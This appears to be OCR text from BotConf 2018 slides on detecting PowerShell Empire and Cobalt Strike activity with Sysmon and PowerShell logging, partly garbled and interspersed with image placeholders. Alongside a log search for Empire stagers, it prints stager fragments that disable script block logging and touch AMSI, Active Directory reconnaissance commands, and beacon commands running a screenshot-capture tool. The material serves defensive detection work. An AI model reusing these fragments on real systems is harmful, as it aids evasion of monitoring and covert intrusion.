

## Idea for detection

- Search for any of 3 strings that are not obfuscated *(performance reason)*
	- \$PSVERSionTaBle.PSVErSIOn.MAjoR
	- System.Management.Automation.Utils
	- System.Management.Automation.AmsiUtils
- Remove obfuscation characters (simple de-obfuscation)
- Search for any of 5 strings (unique, de-obfuscated)
	- EnableScriptBlockLogging
	- EnableScriptBlockInvocationLogging
	- cachedGroupPolicySettings
	- ServerCertificateValidationCallback
	- Expect100Continue
sourcetype="WinEventLog:Microsoft-Windows-PowerShell/Operational"

- \$PSVERSionTaBle.PSVErSIOn.MAjoR OR System.Management.Automation.Utils OR System.Management.Automation.AmsiUtils
- eval MessageDeobfuscated = replace(Message,"[ `'+\"\^]","")
- search EnableScriptBlockLogging OR EnableScriptBlockInvocationLogging OR cachedGroupPolicySettings OR ServerCertificateValidationCallback OR Expect100Continue 5
- table \_time ComputerName Sid MessageDeobfuscated 6
- strcat "alert\_powershell\_PSempire\_stager\_5m triggered for user " Sid " on " ComputerName alert\_text

#### MessageDeobfuscated  $\Leftrightarrow$

CreatingScriptblocktext(1of1): IF(\$PSVERSionTaBle.PSVErSIOn.MAjoR-ge3){\$GPF=[rEf].AssEMBlY.GeTTYPe(System. [EnableScriptBlockLogging]=0;\$GPC[ScriptBlockLogging][EnableScriptBlockInvocationLogging]=0}\$val= [COlLEctiOns.GeneriC.DicTIONARY[StRIng,SyStEm.ObjeCt]]::nEw();\$vaL.AdD(EnableScriptBlockLogging,0);\$vAl.Ad (New-ObJECtCoLLeCtiOnS.GEneriC.HaShSet[StrING]))}[REF].ASsEMbLy.GetTYpE(System.Management.Automation.AmsiU OBJeCTSYSTEM.NET.WebClIEnt;\$u=Mozilla/5.0(WindowsNT6.1;WOW64;Trident/7.0;rv:11.0)likeGecko;[System.Net.Ser [System.Net.CREDEntIaLCAChe]::DEFAULTNETWorkCREDentIAls;\$Script:Proxy=\$wc.Proxy;\$K=[SYsteM.TExT.EnCoDiNG]:  $($H$S[$I])%256; $S[$I], $S[$H]=$S[$H], $S[$I]; $_-BxOR$S[$($S[$I]$S[$H])%256]}; $ser=https://$ ScriptBlockID:861acd63-d15d-4cf5-947d-6eebb47cac17 Path:

\$GPC[<mark>'ScriptB'+'lockLogging'</mark>]){\$GPC[<mark>'ScriptB'+'lockLogging'</mark>][<mark>'EnableScriptB'+'lockLogging</mark>

[[EnableScriptBlockLogging]=0;\$GPC[ScriptBlockLogging][EnableScriptBlockInvocationLogging]=0}

PS-SB

### PS-Empire functions executed



- Pen-tester was having "fun" with Empire
- PS-Empire functions with parameters found in PS transcript file

 $1$ Get-DomainController | Out-String |  $\frac{1}{2}$  + "'n"};"'nGet-DomainController completed!"  $2$  Get-DomainTrust | Out-String |  $\frac{1}{2}$  { $\frac{1}{7}$  + "'n"}; "'nGet-DomainTrust completed!" "Get-DomainController -Domain | Out-String | %{\$ + "`n"};"`nGet-DomainController completed!" 4 Invoke-BloodHound -Threads 20 -CollectionMethod Default -Throttle 1000 -CSVFolder \$(Get-Location) | Out-String 5 Get-DomainFileServer | Out-String |  $\frac{1}{2}$  + "'n"};"'nGet-DomainFileServer completed!" 6 Get-DomainUser -Domain -Server | Out-String | % {\$ + "'n"}; "'nGet-DomainUser completed!"

• Searched for "**… | Out-String | %{…**"

### PS-Empire functions executed (top 60 funct's)







BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 76

### Discovery > User enumeration – how many?



PS-TR

### Unmanaged PowerShell





BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 79

### Get-TimedScreenshots

■ https://obscuresecurity.blogspot.com/2013/01/Get-TimedScreenshot.html



Monday, January 14, 2013

# AutoMATING SCREENSHOTS WITH<br>PowersSHELL

Penetration tests can become very hectic at a moment's notice. One second you are casually reviewing HTML source for a target website and the next dropping a webshell and hooking browsers before staying up all night trying to gain persistent domainadmin access to the enterprise. Keeping notes during hectic times can be difficult. tedious and potentially distracting. Sometimes, it pays to have something taking notes for you. I like to utilize both a key-logger that does time stamping and take frequent screenshots.

There are applications that can take screenshots for you at regular intervals and in the past I used an Autolt macro to printscreen and save. That works well when I am on my own machine, but what if I was at a kiosk or doing an insider assessment from one of their workstations? I needed a PowerShell script that could take a screenshot at regular intervals, time stamp it, save it to a file and not tamper with the contents of the clipboard.

### Using powershell.exe vs. unmanaged PS (PowerPick)

 $be a con> power shell-import c:\$ rershell-Tools\PowerSploit-master\Exfiltration\Get-TimedScreenshot.ps1 [\*] Tasked beacon to import: Powershell-Tools\PowerSploit-master\Exfiltration\Get-TimedScreenshot.ps1 [+] host called home, sent: 2052 bytes beacon> powershell Get-TimedScreenshot -Path C:\  $\backslash$  -Interval 15 -EndTime 16:30 Interval 15 -EndTime 16:30 [\*] Tasked beacon to run: Get-TimedScreenshot -Path C:\| [+] host called home, sent: 449 bytes [+] received output:

heacon> powerpick Get-TimedScreenshot -Path C:\  $\vert$  -Interval 15 -EndTime 16:38 [\*] Tasked beacon to run: Get-TimedScreenshot -Path C:\  $\sqrt{-1}$ nterval 15 -EndTime 16:38 (unmanaged) [+] host called home, sent: 133715 bytes





### Re-test after enabling FileCreate for rundll32.exe

